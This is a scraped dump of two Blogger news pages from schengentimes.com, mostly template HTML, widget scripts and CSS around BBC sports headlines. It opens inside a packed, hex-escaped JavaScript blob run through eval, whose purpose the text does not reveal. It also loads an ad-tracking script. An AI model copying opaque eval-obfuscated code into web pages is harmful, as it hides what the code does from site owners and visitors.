h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NZGf8OirWdqBbMz02qvGwfsYO5g:1762912130224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/2198168418017208409/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2198168418017208409', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg', 'pageName': 'Welsby says England can end Australia dominance', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Welsby says England can end Australia dominance'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Welsby says England can end Australia dominance', 'description': ' As they prepare to face France in a mid-season Test, St Helens full-back Jack Welsby says England can bridge the gap to the southern hemisp...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2198168418017208409}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/320257217-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html
body_size: 141944
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/1913368116063245172/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' property='og:url'/>
<meta content='Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' property='og:title'/>
<meta content=' Ferrari&#39;s Charles Leclerc insists he has not had talks with Mercedes - but fuels claims of a potential move by adding &quot;not yet&quot;.     from B...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Leclerc fuels Mercedes talk with 'not yet' denial - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg' name='twitter:image'/>
<meta content='Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
